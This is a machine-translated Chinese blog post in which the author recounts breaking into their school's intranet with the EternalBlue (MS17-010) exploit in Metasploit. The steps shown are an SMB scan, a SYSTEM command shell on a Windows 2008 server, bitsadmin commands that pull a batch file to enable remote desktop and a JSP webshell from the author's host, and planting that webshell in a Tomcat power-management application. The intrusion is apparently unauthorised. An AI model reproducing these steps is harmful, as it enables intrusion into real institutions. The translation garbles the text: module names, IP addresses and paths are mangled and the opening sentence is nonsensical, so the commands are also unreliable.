他自己的学校“涂黑”可能是学生在学生中大多数黑人富裕学生的普遍痴迷。

前言:

一时兴起,我突然想看看学校是否可以使用永恒的蓝色击落机器,顺便说一句,我想看看Intranet渗透是否渗透了。当刚刚揭示了永恒的蓝色利用工具时,我想到了最后一个测试。当时,MSF尚未集成,因此直接使用MSF更加方便。

信息收集:

已知10.10.10.0/24 IPS用于学校的各种服务器



使用MSF中的批处理MS17_010验证模块:

123456MSF5使用辅助/扫描仪/smb/smb/smb/smb/smb/smb_ms17_010 msf5辅助(scanner/smb/smb/smb/smb/smb/smb/smb/smb/smb_ms17_010)set rhosts 10.10.0.0.0.10.10.10.10.10.254rhost=10.10.10.10.10.10.10.10.10.10.10.10.10.10.10.10.254MSF5辅助(scanner/smb/smb/smb_ms17_010)设置线程20 threads=20msf5辅助(scanner/smb/smb/smb/smb/smb/smb_ms17_010)exploit扫描的结果如下

漏洞开发:

获取CMDShell



IP为10.10.10.104(2008 x64)的主机可以成功使用:



此主机的关键信息:端口8080正在运行Tomcat的服务,端口3389不打开,3306正在运行MySQL服务,暂时未考虑其他端口。

123456789111121314151617192021222222222426MMSF5使用Exploit/windows/windows/smb/msb/ms17_010_eternalblue msf5 exploit(windows/smb/smb/ms17_010_eternalblue) (exploit/windows/smb/ms17_010_eternalblue): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target address range or CIDR identifier RPORT 445 yes The target port (TCP) SMBDomain .否(可选)用于身份验证的Windows域SmbPass no(可选)指定用户名Smbuser no(可选)用户名为VERIFY_ARCH true是的,请检查远程体系结构是否与Exploit target.exploit Target : ID名称---- 0 Windows 7 Windows 7和Server 2008 R2(x64 R2) exploit(Windows/SMB/MS17_010_ETERNALBLUE)设置RHOST 10.10.10.10.104RHOSTS=10.10.10.10.10.104MSF5 EXPLOIT(Windows/SMB/MS17_010_ETERNALBLUE)运行以下图成功返回了CMDSHELL,并且还可以直接返回系统权限。但是,任务清单/SVC查看当前过程并具有360个主动防御,这更加令人困惑。根据原则,应将其阻止。也许我很幸运2333:



cmdshell升级仪表台(失败)

由于CMDShell不像MeterPreter(MeterPreter具有相对功能强大的功能)那样容易使用,因此请尝试升级到MeterPreter

第一个方法:

12345678911112131415MSF5 exploit(Windows/SMB/MS17_010_ETERNALBLUE)使用POST/MULTI/MALTI/MANCAN/MANCAN/SHELL/SHELP_TO_METERPRETER MSF5 POST(multi/shell_to_to_to_meter) ------------------------------------------------ true是启动一个漏洞/多/处理程序,以接收接收有效载荷连接的主机的连接lhost lhost no IP(将尝试自动检测)。 LPORT 4433是有效载荷连接到的端口。会话是的会话会话。

1件-U 1,我不知道为什么失败(更改想法):

远程文件下载:

Windows随附的远程文件下载功能非常强大,因此您可以下载所需的任何内容。



一开始,我想直接打开端口并使用我的帐户登录。我没想到远程连接存在问题。然后我以为我可以带外壳尝试一下。

启用远程连接

此计算机打开Apache服务,将3389. bat放入/var/www/html中,在cmdshell中执行它。下载成功后,运行3389.bat

1bitsadmin /Transfer N http://IP /OPEN3389.BAT C: \ Windows \ Windows \ 3389.Bat运行后(记住要删除),发现端口3389已打开



在Kali下连接到远程桌面的问题很小。 Baidu之后,我没有清楚地解释这一点(我暂时放弃了)。

但是,当我切换到Win系统时,似乎没有问题,因为我考虑了如何方便地进行操作(物理机器运行Kali,如果我切换回赢),我不会捕获密码。

尝试getshell



首先找到Web所在的目录(请记住用空格的目录进行双引号):



1234dir C: \ dir'c: \ program Files \'. dir'C: \ Program Files \ apache Software Foundation \ tomcat 7.0 \ webapps \ eleserver \ eLeserver \'看起来应该是电源管理系统:

最后,我决定将外壳放在系统的UI框架的目录中。

还使用远程文件将JSP马来西亚下载到此目录

1bitsadmin /Transfer N http://IP /Xieying.jsp'C: \ Program Files \ Apache Software Foundation \ Apache Software Foundation \ Tomcat 7.0 \ WebApps \ Eleserver \ Eleserver \ bjui \ bjui \ plugins \ xieying.jsp

结束

我觉得它只是远程登录。无需浏览系统文件并删除电源系统和备份数据库的战争包。在本地构建它,您应该能够获取系统的帐户密码。

删除外壳后,我仍然是一个听话和好学生。

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)